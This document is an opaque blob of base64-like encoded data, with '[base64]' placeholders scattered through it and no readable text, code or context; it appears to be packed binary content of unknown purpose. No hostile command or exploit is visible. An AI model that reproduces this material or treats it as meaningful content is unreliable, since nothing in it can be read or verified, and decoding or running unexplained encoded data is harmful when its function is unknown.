wDzAMjAP0B/QEDAC8B1wMNAP0B/QEMANcD2APMA/[base64]/ID9AMGAPMD8wMDAI8CjwINAPMD8wMjAI8C9QMMAI8C9gMSAPUD9wP2AxYA9gPzA/cD9wMGAPYD9gM1APID+AP2A70C+QMNAD0BPQEMAPkD+gMEAD0B+wNGAPoD+gP7AzwD+wP4A/oD+AP3A/sD9wNBAPgD+ANCAPUD+gMNACkCKQIMAPoD+wP4AykC+AP3A/sD9wMGAPgD+APzAxkA+wMGAPgD+AMjAM8B/AP4A0AB/QMGAPwD/AMjAPkD+QOvAT8D/gNDAPkD+QMNAJ4CngIMAPkD/wP+A54CAAQNAFICUgIMAAAEAQT/A1IC/wP8AwEEAQQGAP8D/wMjAPoD+gMDAG0BbQENAPoD+gP/[base64]/[base64]/BMQExQQDAIECgQINAMUExQQRAoECEQLBBMUEwQTABBECEQLBBOYBwAQGABECEQI/[base64]/AEYB+ASpAvUE+QQSAPgE+gSWAKcEpwQNAPoE+gQSAKcE+wT6BBkC/AQSAPsE/QTUAhwD/gT8BP0E/QT5BP4E/gT3BP0E/QQSAP4E/gTDAp0C/wSWAv4EAAUSAP8E/wSWAGUEZQQNAP8E/wQSAGUEAQX/BKoAAgUSAAEFAwVYBCgCBAUCBQMFAgUABQQFAAUSAAIFAgWWAEIBQgENAAIFAgUSAEIBAwWWACwDLAMNAAMFAwUSACwDBAUDBcQCBQUCBQQFBAUSAAUFBQXKAv0ABgUSAAUFBwUYAlgCCAUGBQcFCQUEBQgFBAUABQkFAAX9BAQF/QQDAAAFAAUNAP0E/QQPAgAFAAUnAP0E/QQuAAAFAAUGAP0E/QQABUwCAAXwBP0E8AQnAAAF/QQPAvAE8AQnAP0E/QQuAPAE8AQGAP0E/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BYMFfwVBAIAFgAVCAHMFggUMAG0BgwWABYIFgAV/[base64]/BdsDvwW8BdwDvAXAAr8FvwUGALwFvAW5ArICwAUGALwFvAUfA9cAwQW8BSMDvAW7AsEFwQUGALwFvAXdAiADwgUGALwFvAUEAAIDwwVGALwFvAXDBTwDwwUAA7wFAAP/AsMF/wJBAAADAAMHAw0DBwP/AgAD/[base64]/AgwD/wL7AgcD+wL3Av8C/wLCBfsC+wLeAv8C/wLBBfsC+wLABf8C/wK/BfsC+wK+Bf8C/wK9BfsC+wK7Bf8C/wK3BfsC+wKzBf8C/wKwBfsC+wKrBf8C/wKnBfsC+wKjBf8C/wKhBfsC+wKdBf8C/wKbBfsC+wKVBf8C/wIyAPsC+wL/AjYA/wI5ACADBwP/AjYA/wL7AgcD+wIGAP8C/wInA9sBBwMGAP8C/wI1AZsCCgMSAP8C/wKcAlACDAMKA/8CCgMSAAwDDAP8AP0AlQUSAAwDDAPGANYAmwWVBQwDDAMKA5sFlQUSAAwDDAP6BEIBmwUSAAwDnQUYAvkAoQWbBZ0FmwUSAKEFoQX/[base64]/[base64]/AUnAPIF8gUuAPwF/AUGAPIF8gX8BUwC/AX6BfIF8gUnAPwF+gWSA/IF8gUGAPoF+gWKAwwF/AUGAPoF+gUSAIAD/QX6BRYA/gWGA/0F/QUGAP4F/gUcAJYD/wX+BZMD/gX9Bf8F/wVBAP4F/gVCAIADAAb+BYMDAQb/BQAG/wUGAAEGAAb6BXcD+gXgBQAG4AX6BZ8D+gWBA+AF4AX/BfoF+gX8BeAF4AVBAPoF+gX+BZ8D/AVQAPoF+gVCAPsF+wX6BZkD+gX8BfsF+wXgBfoF4AUGAPsF+gWGAxkA+wUGAPoF+gWNAwwFDAWOA/[base64]/AUGAPIF8gWXA0kC/[base64]/BQEG/wX8BQAG/[base64]/[base64]/AUGAPoF+gXWAU8D/wX8BfoF/AX5Bf8F+QXrBfwF6wW7BfkFuwXdAesF3QGVBbsFlQUHA90B3QEoA5UFBwP7At0B3QGSBQcD+wKMBd0B3QGKBfsC+wKIBd0B3QGFBfsC+wKDBd0B3QF/[base64]/MC8wL7A90B3QH3A/MC8wL0A90B3QHwA/MC8wLsA90B3QHnA/MC8wLkA90B3QHhA/MC8wLeA90B3QHZA/MC8wLWA90B3QHVA/MC8wLSA90B3QHOA/MC8wLKA90B3QHIA/MC8wLAA90B3QG9A/MC8wK7A90B3QGzA/[base64]/AD3gPSA+cD0gMDAN4D3gMNANID0gMVAt4D5wPSAwAB0gMGAOcD5wM1AGcD7APnA7YC8APsA7gC7AOwAvAD8ANGA+wD7AMGAPAD8AMSAFoD9APwAxYA8ANfA/QD9AMGAPAD8APnA70C5wPwAw4C8AMGAOcD5wMTAGQD9wPnA1oD+QPIAvcD9wPIAfkD+QPwA/cD9wP0A/kD+QNBAPcD9wNCAFoD+wPnA9kC/QP3A/sD+wP5A/0D+QMGAPsD+wNfAxkA/[base64]/[base64]/AXrBc4B/wX5BfwF+QWFBf8FhQUDAPkF+QUNAIUFhQUYBPkF+QUDANMF0wUNAPkF+QW+AdMF/AUDAK4A/wUNAPwF/AX5Bf8F+QUdAPwF/AUTAPkF+QXKBGkBAAb5BUoC+QX8BQAG/AUGAPkF+QX8BSwB/AUIAPkF+QUGAPwF/AX5BR4B+QUGAPwF/AX5BS0B+QUHAPwF/AUGAPkF+QX8BTAA/AUFAPkF+QVLBPwF/AWFBfkFhQUGAPwF+QXcBF8C/AUSAPkF+QXfBKACAAb8BfkF/[base64]/[base64]/ABQGFwYQBhYGFgYSABcGFwY8AcUCGAYSABcGFwZGAi8CGQYgAhcGGgYYBhkGGAYWBhoGFgZdBRgGXQUDABYGFgYNAF0FXQUYBBYGFga/[base64]/AUSAB8GHQY1AS8CHwYSAB0GHQZABRMBIAYfBh0GHQYSACAGHwYiAtYAIAYSAB8GHwbTAEIBIQYnAh8GIgYgBiEGIAYdBiIGHQb8BSAG/[base64]/AUDACEGIQYNAPwF/AUYBCEGIQYdAOYE5gQTACEGIwbmBHME5gQGACMGIwbmBCwB5gQIACMGIwYGAOYE5gQjBh4BIwYGAOYE5gQjBi0BIwYHAOYE5gQGACMGIwbmBDAA5gQFACMGIwZLBOYE5gT8BSMG/AUGAOYE5gQ/[base64]/[base64]/AVLBL0CAgYEAEUBGgZGAAIGAgYaBjwDGgb8BQIG/AWFBRoGhQVBAPwF/AVCACMCAgb8BawB/AWFBQIGhQUGAPwF/AVBAhkAAgYGAPwF/AVPAkABGgYGAPwF/AX+A9sBGwb8BeYB/AX1ARsGGwYGAPwF/AXnAW0ELwYGAPwF/AX5AQAEPQYGAPwF/AUOAHQCdAL8BREA/AUPAHQCQAYOAPwF/AVABhEAQAYPAPwF/AUOAEAGQAb8BREA/AUOAEAGQAb8BREA/AUPAEAGQAYOAPwF/AVABhEAQAYPAPwF/AUOAEAGQAb8BREA/AUPAEAGQAYOAPwF/AVABhEAQAYOAPwF/AVABhEAQAYOAPwF/AVABhEAQAYOAPwF/AVABhEAQAYOAPwF/AVABhEAQAYPAPwF/AUOAEAGQAb8BREA/AUPAEAGQAYOAPwF/AVABhEAQAYPAPwF/AUOAEAGQAb8BREA/AUOAEAGQAb8BREA/AUOAEAGQAb8BREA/AUOAEAGQAb8BREA/AUPAEAGQAYDAPwF/[base64]/[base64]/EDxQbEBsIGwgbDBsUGxQYSAMIGwgb/[base64]/[base64]/[base64]/AYnAvAG8Ab7BvwG+wYSAPAG8Aa4AbEA/AYSAPAG/QaDAZYE/gapAv0G/Qb8Bv4G/gb7Bv0G+wYSAP4G/QYiAu4A/gYSAP0G/QacAr8A/wY1Av0GAAf+Bv8G/wYSAAAHAAdGAiECAQcSAAAHAgeWAlkFAwcBBwIHAgf/BgMH/wb7BgIH+wYDAP8G/wYNAPsG+wboBv8G/wb7BtsB+wYyAP8G/wb7BjYA+wb/BuoG/wYJAPsG+wYGAP8G/wb7Bt4B+wYGAP8G/wb7BiwB+wYIAP8G/wYGAPsG+wb/Bh4B/wYGAPsG+wb/Bi0B/wYHAPsG+wYGAP8G/wb7BjAA+wYFAP8G/wYcAPsG+wZLAJQCAgf7BgAE+wZLAAIHAgf7BvkG+wZOAAIHAgf7BvoG+wb/BgIH/wYxAPsG+wYGAP8G/wYGAKIDAgf/Bg0A/wYnAAIHAgcJAP8GAwcGAAIHAgcGAAMHAwcCB+kBAgf7BgMH+wYEAAIHAgcGAPsG+wZNBZEABAcSAPsG+wapAgIBBQcEB/[base64]/[base64]/APED5AYSAOIG4gYSAnsC9QbkBuIGAgcSAPUG9QZGAvgCBgcSAPUG9QYGB1kFEgcCB/[base64]/BS0GIQceBxYHFgcSByEHEgcCBxYHAgcDABIHEgcNAAIHAgcVAhIHEgfRBdAAFgcSB7MAEgcdABYHFgdWABIHEgdWABYHFgcCBxIHAgcGABYHEgcYAl8CFgcSABIHHgepArEAIQcWBx4HIgcSACEHIQcPB/[base64]/UCIgcGACYHJgcDA7YCKwcmB7gCJgewAisHKwf2AiYHJgcGACsHKwcSAPkCLQcrBxYAKwcJAy0HLQcGACsHKwcDA70CLgcrB/0CLwcGAC4HLgcTAA0DMAcuB/[base64]/[base64]/[base64]/B0wCfweCB4AHgAcnAH8HfweUA4AHgAcGAH8HfwebA58DggcGAH8HfwcSAHcDgwd/BxYAfwedA4MHgwcGAH8Hfwc1AJ8DhAd/[base64]/BCABiweFB1IHhQf3AYsHjAcyAIUHjQeMB+YBjAeNB9sBjQf5AYwHjAcxAI0HjQcGAIwHjAeNB8cEjQcEAIwHjAcGAI0HjQeMB/[base64]/[base64]/[base64]/[base64]/B8EHwQcGAG8Hbwc1AL0HvQdvB70CbwcDAJUBlQENAG8HbwcMAJUBwgcEAG8HbwdGAMIHwgdvBzwDbwe9B8IHvQfBB28HbwdBAL0HvQdCAMAHwAcDAFYEVgQNAMAHwAcMAFYEwQe9B8AHvQdvB8EHbwcGAL0HvQe/[base64]/EH5QcyAO0H7QflBzYA5Qc1AOgH7wflB1kC5QcPAOYH5gcDAOUH8QcNAOYH5gcMAPEH8gfvB+YH7wftB/[base64]/[base64]/cH8QdTB/UHUwdUB/[base64]/[base64]/AcMADMFMwUSAPwH/QczBRYAMwX7B/0H/QcGADMFMwU1ALwGvAYzBb0CMwUPAMEAwQAOADMF/gfBABEAwQAPAP4H/wcDAMEAAAgNAP8H/wcMAAAIAQgEAP8H/wdGAAEIAQj/BzwD/we8BgEIvAb9B/8H/QdBALwGvAZCAPwH/AcDAP4H/wcNAPwH/AcMAP8HAQi8BvwHvAb9BwEI/AcGALwGvAb7BxkA+wcGALwGvAYjAPoH+ge8BkABvAYGAPoH+gcjAAAI/QcDAA8BDwENAP0H/QcMAA8BAAj+A/0H/QcDAA4BDgENAP0H/QcMAA4BAQgACP0H/Qf6BwEI+gcGAP0H/QcjAP8H/wf9B8kA/QcGAP8H/wcjAA4BAAj/BwAE/[base64]/[base64]/AxcFPwMGADkIFwUzCBkAMwgGABcFFwUjAKUBOQgHCOgFBwgXBTkIFwUGAAcIBwgjACIFIgUDAJsBmwENACIFIgUMAJsBOQgHCCIFIgUGADkIBwgjAJsBmwEDAO4E7gQNAJsBmwEMAO4EOQgHCJsBBwgGADkIOQgDAOkE6QQNADkIOQgjAOkEOggMAOkEPwgSADoIQAg/CBYAPwg5CEAIQAgGAD8IPwg1AJsBmwE/CL0CPwgDANkF2QUNAD8IPwgMANkFQQgEAD8IPwhGAEEIQQg/CDwDPwibAUEImwFACD8IPwhBAJsBmwFCADoIOggDANYF1gUNADoIOggMANYFQAibAToImwE/CEAIOggGAJsBmwE5CBkAOQgGAJsBmwEjAO4E7gSbAUABmwEGAO4E7gQjANkF2QUMAKsHPwj+A9kF2QUPAKoHQAgDANkFQQgNAEAIQAgMAEEIQgg/CEAIPwjuBEII7gQGAD8IPwgjANYFQAg/[base64]/gffBRYA3wUHBf4H/gf7Ad8F+wEyAP4H3wX7ATYA+wETAGYI/gf7AWMG+wFcAP4HXgj7AToB+wFQAF4IXghCAP4H/gdeCBcEXgj7Af4H+wHfBV4I3wUyAPsB+wHfBTYA3wVCAH0GfQbfBawC3wX7AX0G+wEGAN8F3wUjAL0BfQYDAMIF/[base64]/gfBBWoHwQUGAP4HagcjALcB/gdqB0ABagcGAP4H/gcjALUBXAj+B08D/gcGAFwIXAgjAF0IXQhcCEABXAgGAF0IXQgHBRkABwUGAF0IXQgjAIsBiwFdCE8DXggGAIsBiwEmBgIBYggSAIsBiwFiCPkFYwgSAIsBiwESAK4GZgi7ABMBcQiLAWYIiwFjCHEIYwgSAIsBiwFUA/[base64]/[base64]/[base64]/[base64]/II8ggSAPQI9Ai8Ai8C9QgSAPQI9AgmBrwA9gj1CPQI9AjyCPYI8gjzCPQI8wgSAPII8giWAscA9Ai7APII9QgSAPQI9gh0BbEA9wgpA/YI+Aj1CPcI9QgSAPgI9wgtBVwD+AicAvcI+QgSAPgI+AjMApEA+ggYCPgIGAj5CPoI+Qj1CBgIGAjzCPkI8wgSABgIGAhXAlAC9QgaAxgI+QgSAPUI9QjcBEIB+ggnAvUI9Qj5CPoI+QgSAPUI9QjZBPII+ggSAPUI9QgYAlQC+wgSAPUI9QizASoC/Aj7CPUI/Qj6CPwI+gj5CP0I+QgSAPoI+gjcBCwD/AhYBPoI+ggSAPwI/AhHBSkB/Qg1AvwI/gj6CP0I+ggSAP4I/QipAkYB/gipAP0I/wgSAP4I/ggSArgAAAkSAP4I/gizAfEDAQkACf4I/gj/CAEJ/wj6CP4I+gj5CP8I+QjzCPoI8wgDAPkI+QgNAPMI8wjwCPkI+QgGAPMI8wgOABQCFALzCBEA8wgPABQC+ggDAPMI/ggNAPoI+ggMAP4I/witCPoIAQkOABMCEwIBCREAAQkDABMCAgkNAAEJAQkMAAIJAwkEAAEJBAn/CAMJ/wgxAAQJAwkGAP8I/wgPABMCBAkDAP8IBQkNAAQJBAkjAAUJBgkGAAQJBwkGCQ0ABgknAAcJBwkJAAYJBgkGAAcJBwkGAAYJBgkHCekBBwkDCQYJAwkEAAcJBgkGAAMJAwkjAAIJAgkPAIoIBwkDAAIJAgkNAAcJBwkMAAIJCAkDCQcJCQkGAAgJCAkjAP4I/gipAMICCglaBP4I/ghWBQoJCgkSAP4I/[base64]/BBQJGAkWCRcJFgkVCRgJFQkSABYJFgkFBCwDFwkSABYJFgn/[base64]/[base64]/[base64]/CXcGPwk5CYYGhgY/[base64]/A7MFswVkBswFzAXgBbMFswVdAMwFzAUGALMFswXMBSwBzAUIALMFswUGAMwFzAWzBR4BswUGAMwFzAWzBS0BswUHAMwFzAUGALMFswXMBTAAzAUFALMFswUoCcwFzAUGALMFswUjAOcI4AW/AW0EZAYLAOAF4AVkBlQFZAbgBVEA4AW/AWYEZQYcAOAF4AUTAE8HfwbgBc4EzgRNAH8G4AXOBB4GzgS/AXEEfwbgBc4EzgS/AXsE4AV/[base64]/[base64]/[base64]/[base64]/gANAI8Jjwl2Cf4Adgl7CY8Jewl+AnYJfgIyAHsJdgnfBAIBewm+CHYJvggSAHsJewlfBSoCkAkSAHsJkQmQCUIGkAm+CJEJvggSAJAJkAnUAusCkQkSAJAJkAkCBWMEkgmRCZAJkQkSAJIJkglUA/[base64]/wEDAOkJ7AkNAP8B/[base64]/[base64]/An7CfoJ+gnxCfwJ8QkSAPoJ+gk/BbEA+wkDBfoJ/AkSAPsJ+wmzAWME/QlGAvsJ+wn8Cf0J/[base64]/AkSADQGNAZaBAIB/Qn8CTQG/gkSAP0J/QmhAl8C/wkSAP0JAAp2Ai8CAQr/CQAKAgr+CQEK/gkSAAIKAQr/BKACAgoSAAEKAwoCCo8FBAoSAAMKAwr/ANACBQoSAAMKAwoFClkFBQoECgMKAwr+CQUK/gkDAAMKAwoNAP4J/gkVAgMKAwoDALIDsgMNAAMKAwoMALIDBAr+CQMK/[base64]/wjFBxEAxQcOAP8I/wjFBxEAxQcDAP8IPQoNAMUHxQcKAz0KPgoOAPcG9wY+ChEAPgoDAPcG9wYNAD4KPgrFB/cGxQcPAj4KPgonAMUHxQcuAD4KPgoGAMUHxQcPAAACPwoOAMUHQAo/ChEAPwoDAEAKQAoNAD8KPwrsAUAKQQo/CpcAPwoPAkEKQQonAD8KPwouAEEKQQoGAD8KPwrRBXoJQgo/CiEBPwoPAkIKQgonAD8KPwouAEIKQgoGAD8KPwrsAewH7Ac/CnMDPwoPAuwH7AcnAD8KPwouAOwH7AcGAD8KPwoOANME0wQ/ChEAPwoOANME0wQ/ChEAPwoDANMEQwoNAD8KPwqwAUMKQwoOAIcGhwZDChEAQwoPAIcGhwYDAEMKQwoNAIcGhwY/CkMKPwoPAocGhwYnAD8KPwouAIcGhwYGAD8KPwoOAOYH5gc/ChEAPwoDAOYHRAoNAD8KPwqwAUQKRAo/[base64]/[base64]/[base64]/[base64]/Ci8ELwQSAEEKPwoSACYFQQr6BLwAQgqDAUEKRAo/CkIKPwoSAEQKQgruBpcF7gY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BPgCxQoSAGsGawbFCiUHJQcSAGsGawb/[base64]/[base64]/gQSAOkK6QoSAvcF9wX+BOkK/gQSAPcF9wUiAhMB6Qo1AfcF6woSAOkK6QrrCpcF6wr+BOkK/gQDAOsK6QoNAP4E/gQVAukK6QoDAOkD6QMNAOkK6QoMAOkD6wr+BOkK/[base64]/sK+gr5ChYA+wr3CvoK9wr1CvsK+goGAPcK9wojAIkCiQIDAGQBZAENAIkCiQIMAGQB+wr3CokC/AoGAPsK+wojAGQB/QoDAFwBXAENAP0K/QoMAFwB/gr7Cv0K/woGAP4K/goDAFsBWwENAP4K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gH+AcPAkkCRwsnAPgH+AcuAEcLRwsGAPgH+AcPAtsBSQsnAPgH+AcuAEkLSQsGAPgH+AdJC0wCSQtHC/gHRwsnAEkLSQtIC0cLRwsGAEkLSAu/AZoEmgRDAEgLSAu/[base64]/[base64]/[base64]/Ao0AfwIVCzILFQtQAH8CfwKvARcEMgs1AH8CfwKwAXEHcQd/AnIHfwIyC3EHcQcOAEUIRQhxBxEAcQcPAEUIRQgOAHEHMgtFCBEARQgPADILMgsDAEUIRQgNADILMguwAUUIRQgOAMIFwgVFCBEARQgOAMIFRwtFCBEARQgDAEcLSAsNAEUIRQgyC0gLMgsZC0UIRQh/AjILfwIVC0UIRQgoC38CfwKtCkUIFQsGAH8CfwIjAPAC8AI5AHMBKAvwAlEA8AJQACgLKAtSAHMBSQtFACgLKAtJCwICAgLwAigL8AJ/[base64]/A2oLagsGAGkLaQtnC70CZwtpC3sDawsGAGcLZwsTAMUDbAtnC74DbQvIAmwLbAu8A20LbQtrC2wLawtqC20LbAtBAGsLawtCAL4DbQtnC9kCZwtrC20LawtsC2cLbAsGAGsLawu/AxkAbQsGAGsLawvGA0ABbgsGAGsLawvJA9EDbwsGAGsLawvDA8sDcAsTAH8EcQtwCxkAcgtrC3ELawvCA3ILcQsLAH8EcgtxC+4CcQtyCxYAcgtxC/QAcQtrC3ILawvDA3ELcQtwC/QAcAtrC3ELawvPA3ALcAsGAGsLawvTA9ADcQsGAGsLawvMA6IAcgsGAGsLawsSAP0BcwtrCxYAawvYA3MLcwsGAGsLaws1AKIAdAtrC70CdQs1AN8Ddgt1CwYDdwt2C/[base64]/UDgAsGAHcLdwvzA/[base64]/[base64]/[base64]/[base64]/gIQAf0CkQtTAP4C/gIQAfUCEAEyAP4C/gIQAZYHEAH+AvUC/gKRCxABEAFTAP4C/gIQAZQLEAHpAv4C/gIxABABEAEGAP4C/gIGAN0CkQv+Ag0A/gInAJELkQsJAP4C/gIGAJELkQsGAP4C/gKRC+kBkQsQAf4CEAEEAJEL/[base64]/AL8AtBAO8L7wtCACAD8QvvCy0D8gvwC/EL8AsGAPIL8QsiAxkA8gsGAPEL8QsnA0AB8wsGAPEL8Qv+AzAD9AvxCzMD8QsqA/[base64]/cL9wsGAPEL8QtWBa4H+AsSAPEL8QtCBRkC+QsSAPEL8Qv5C8MI+gv4C/EL8QsDAPoL+gsNAPEL8QsVAvoL+gvxCzQD8QsGAPoL+gs1AAAB+wv6C7YC/Av7C7gC+wuwAvwL/As9A/sL+wsGAPwL/AsSAEID/Qv8CxYA/AtEA/0L/QsGAPwL/Av6C70C+gv8CzgD/AsGAPoL+gsTAA4C/gv6C0ID/wvIAv4L/gtBA/8L/wv8C/4L/Av9C/8L/QtBAPwL/AtCAEID/gv6C9kC+gv8C/4L/Av9C/oL+gsGAPwL/AtEAxkA/QsGAPwL/AtGA0AB/gsGAPwL/AvBA2cD/wsLAJYDAAz/C+4CAQwADBkAAgwBDJwAAQz8CwIM/AvDAwEMAQxnBpwAZwb8CwEM/AvCA2cGZwYADKsAAAxnBt4AZwb8CwAM/AtfA2cGZwYGAPwL/AtoA2QDAAwGAPwL/AtjA2kDAQwGAPwL/AsSAGADAgz8CxYA/AtlAwIMAgwGAPwL/[base64]/[base64]/[base64]/[base64]/gKzAhABEAHnC/[base64]/[base64]/[base64]/COYA5gDuBOMA4wCbAeYA5gA5COMA4wA6COYA5gAHCOMA4wAiBeYA5gAXBeMA4wAzCOYA5gA/A+MA4wA0COYA5gAyCOMA4wAxCOYA5gAvCOMA4wAsCOYA5gArCOMA4wAoCOYA5gAnCOMA4wAIAuYA5gByAuMA4wAmCOYA5gAiCOMA4wAhCOYA5gAgCOMA4wAcCOYA5gAdCOMA4wAeCOYA5gAfCOMA4wAVCOYA5gAPCOMA4wAhB+YA5gBxBuMA4wD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gLqAiMD6gIiA/4C/[base64]/[base64]/gTvBPYEBAUSAP4E/[base64]/QJFgcSAIgEiAT/[base64]/BNYAmQeXB3kHeQcSAJkHlwezAVgCmQcSAJcHlweZBw4Jmgd5B5cHeQcSAJoHlwf/[base64]/[base64]/[base64]/4I3wfeB+AH4AcSAN8H3wcmBioC4QcxAd8H4wcSAOEH4QdaBMsC7gcSAOEH4QcaA7gA8gfuB+EH7gfjB/IH4wfgB+4H4AfZB+MH4wcSAOAH4AdYBA0GDQYSAOAH4AcmBscA7gfFCuAH8gcNBu4HDQYSAPIH7gfKAtAI8gcSAO4H9QcmBikB9wcSAPUH9Qf3B3wFfAXyB/UH8gcNBnwFfAUSAPIHDQZXBLgA8gepAA0GDQYSAPIH8gfNAB0C9QcSAPIH8gdaAsQC9wf1B/IH8gcNBvcHDQYSAPIH8gdaAj8B9QciAvIH9wcSAPUH9QeWAtsC+QcSAPUH9Qf5B+QD+Qf3B/UH9QcNBvkH+Qd8BfUH9QfjB/kH+QcDAPUH9QcNAPkH+Qd0AvUH9Qf5B0wG+QcGAPUH9QcuAvgC+gcSAPUH9Qf6B0gF+gf3B/UH9QcNBvoHDQZ8BfUHfAXjBw0GDQYDAHwFfAUNAA0GDQZ0AnwFfAUNBt8FDQYGAHwFfAWDAc8H4wdjC3wFfAUSAOMH4wfTANsE9QcSAOMH4wcuApgC9wcaA+MH+gf1B/cH9Qd8BfoHfAUSAPUH9QdXBLwA9wcSAPUH9QcpA1QC+gdaAvUH+wf3B/oH+gcSAPsH+wfcBNYH1gcSAPsH+wfWAjIB/AepAvsH/QfWB/wH1gf6B/0H/Ad8BdYH1gcSAPwH/AcSAN8H3wfKApEA/QdaBN8H/gf8B/0H/QcSAP4H/gdYBJsC/we3AP4HBggSAP8H/wcmBiUHJQcGCP8H/wf9ByUHJQcSAP8H/QcSAOAH/wf9B+4H7gcSAP8H/wcmBhkHGQcSAP8H/wcZB5cFGQfuB/8H7gclBxkHGQfWB+4HJQcDABkHGQcNACUHJQd0AhkHGQclB5EFJQcGABkHGQewAYEG7gcPAOUI/wcDAO4H7gcNAP8H/wcZB+4HGQf3Af8H/wcZBhkHGQb/B9YG1gZlAxkGGQYGANYG1gapApEABggSANYGBwgGCOMHBggSAAcIBwhaAqACDAj3BwcI9wcGCAwIBgjTB/[base64]/[base64]/[base64]/B1QEVARlA94F3gUGAFQEVAQCBdsCLAgSAFQEVARYBPkAMwgsCFQELAjEBTMIxAV9BSwIfQXjBMQF4wQSAH0FfQUmBigIxAUSAH0FfQVXAu4ALAgSAH0FfQVABaoAMwgsCH0FfQXEBTMILAgSAH0FfQX/[base64]/ALgESAgSAEMISQgxBZYETAhICEkISAg9BUwIPQX7BkgI+wYsCD0FPQXjBPsG4wQDAD0FPQUNAOME4wR0Aj0FPQXjBN8F4wQGAD0FPQXMAn8FfwVyBT0FPQUEBX8FBAV5Bz0FPQUSAAQFBAXUAkIBcgXKAgQFfwUSAHIFcgVYA1QEVAR/BXIFcgUSAFQEVAShAmMEfwVXAlQEVATEBX8FfwVyBVQEVAQSAH8FcgWpAH0FfQUSAHIFcgUxBesCfwXMAnIFcgV9BX8FfQUSAHIFcgXGAMcJfwUSAHIFcgUnAj8CxAVaAnIFcgV/[base64]/[base64]/[base64]/[base64]/AcSANAH0Af8By4HLgenB9AHpwcSAC4HLgffBNgB0AdABS4H/AeJB9AHiQcSAPwH0AdHBacK/AcSANAH0AfZBPgJDgj8B9AH0AeJBw4IiQenB9AHpwfWB4kHiQcDAKcHpwcNAIkHiQd0AqcHpweJB5EFiQcGAKcHpwf/B3IFcgVlA6cHpwcGAHIFcgWDAQIB0AdjC3IF1gcSANAH0AcSACAI/AfQB9sE0AfWB/wH1gcSANAH0AcSANMG0wbQB9UH1QcSANMG0wYSANoH2gfTBvUH/AfVB9oH1QfWB/wH1gcSANUH1QcSAPcH2gfVBw8I1QcSANoH2gcSABMI9wfaBxAI2gfVB/cH1QcSANoH2gcSABwI9wfaBx0I/AcSAPcH9wd2AtICDggSAPcHEAgDBaYCEwgOCBAIEAj8BxMI/AfVBxAI1QfWB/wH1gcSANUH1QcSAPcI/AfWAnsCEAjVB/[base64]/cH9wctCPYF9gUSAPcH9wd2AlQCEAgDBfcHLQgSABAIEAg/BfwHTggtCBAIEAj2BU4I9gUSABAIEAhfBT8BLQhXAhAIEAgSAC0ILQhNBRYFFgUQCC0IEAgSABYFFgVHBSwCLQiWAhYFFgUSAC0ILQjhACAIIAgWBS0IFgUQCCAIEAj2BRYFFgUnCBAI9gUDABYFFgUNAPYF9gV0AhYFFgX2BZEF9gUGABYFFgX/B70EvQRlAxYFFgUGAL0EvQR2AtgBEAgSAL0EIAgQCDEIEAgMCCAIDAgSABAIEAhaAiECIAj6BxAI+gcSACAIIAgYAsICJwgSACAIIAgnCF8EJwj6ByAI+gcMCCcIDAjTB/oH0wcSAAwI+gfZBCoLDAgSAPoH+gc1Ae4AIAgSAPoH+gd0BfgCJwggCPoH+gcMCCcIIAgSAPoH+gdfBUAEJwgSAPoHLQgnCCIIJwgSAC0ILQgSACoGTghXBCECUwgtCE4ILQgnCFMIJwggCC0IIAgSACcIJwi3AP0ALQhaBCcIUwgSAC0ILQh0BVQCVwgSAC0ILQj/[base64]/[base64]/gYSANoGJQc1ASkBWQdNBSUHJQf+BlkH/gbuBiUH7gbOA/4GzgMSAO4G7gZXAjwC/gYSAO4GJQdfBUIBWQf+BiUH/gYSAFkHWQcSAHUFdQVaBJgCbwfKAnUFdQVZB28HWQf+BnUFdQUSAFkH/gYaA5gCWQcSAP4G/gZUA0YBbwdZB/4GWQcSAG8Hbwc/[base64]/[base64]/[base64]/kH1gcSACYHJgfhADIB2QcSACYHJgfMAsIC+QfZByYHJgcSAPkH2Qd0BWUE+QcSANkH+gf5B8kGyQYmB/[base64]/oHxAcSANYH1gfhAPED+gcSANYH1gcCBUIB/wf6B9YHBQgSAP8H/[base64]/AJsFLwh6AS0IegFvBy8ILQgSAHoBegEmBhwDLwgSAHoBegHKApgCRggxBXoBegEvCEYILwgSAHoBegHUAr8ARgjTAHoBSAgSAEYIRggPB8QCTggiAkYITwhICE4ISAgvCE8ILwgtCEgILQgSAC8ILwjZBKcESAhYBC8ITgj9B0gI/QcSAE4ISAhCBREHEQcSAEgISAjZBPcH9wcRB0gIEQf9B/cH9wcSABEHEQdaAu4A/QcSABEHSAhXApsCTgizAUgISAj9B04I/QcSAEgISAhYBL8ATgg8AUgITwgSAE4ITghXBC0GUwhPCE4ITgj9B1MI/Qf3B04I9wctCP0H/QcDAPcH9wcNAP0H/Qd0AvcH9wcPACcBJwEDAPcHLQgNACcBJwHEAS0ILQgDAMQGxAYNAC0ILQgnAcQGJwH3AS0ILQhQBCcBJwH9By0I/QcGACcBJwFYA78ALQgSACcBJwH6BKYCTgjMAicBJwEtCE4ILQhvBycBJwESAC0IbwcgAiwCLQgSAG8HbwfZBMcATgj/AG8HbwctCE4ILQgSAG8HbwfDAkYBTggSAG8Hbwf/[base64]/[base64]/[base64]/ABwFHAWQBUsDSwNvAxwFHAUGAEsDSwM4AKAAkAVOAIQDwQZiBncGdwYDAHEHcQcNAHcGdwbBBnEHwQaQBXcGkAVLA8EGSwMGAJAFkAVNAIADwQZiBv4A4AfBBuwAwQaQBeAHkAXBBoMDwQaQBRkAkAXBBhkAwQYGAJAFkAUDAE4F9wcNAJAFkAUKA/[base64]/BpMDvwYGACQIJAiKA6MGMQgGACQIJAj6AaMEPwgkCJoDJAhoAD8IPwgkCBkAJAg/CBkAPwgkCJMDJAg/CI8DPwjsAX4Kowg/CIwAPwj3AaMIowgkCD8IJAj6AQsFPwgkCKcAJAj3AT8IPwijCCQIJAg/CIwDPwgGACQIJAhiBmwBowgkCBYCFgKgBKMIJAhaABYCFgJLAJMDowgWAo8DFgJLAKMIowgWAowAFgIkCKMIJAiNAxYCFgIGACQIJAiSA4wAowgGACQIJAiUA4wApgijCCQIJAgWAqYIFgI/CCQIJAgxCBYCFgK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gKDAhEAgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/gIOAIMCgwL+AhEA/gIOAIMCgwL+AhEA/gIPAIMCgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/g